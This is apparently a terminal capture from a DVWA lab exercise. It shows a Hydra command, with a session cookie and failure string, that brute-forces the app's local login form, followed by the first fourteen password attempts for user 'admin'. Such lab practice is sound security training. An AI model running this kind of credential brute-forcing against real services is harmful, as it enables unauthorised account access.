 ┌──(user㉿bahisidiali)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/bru
te/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=med
ium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-18 08:20:57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Lo
gin=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorre
ct.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)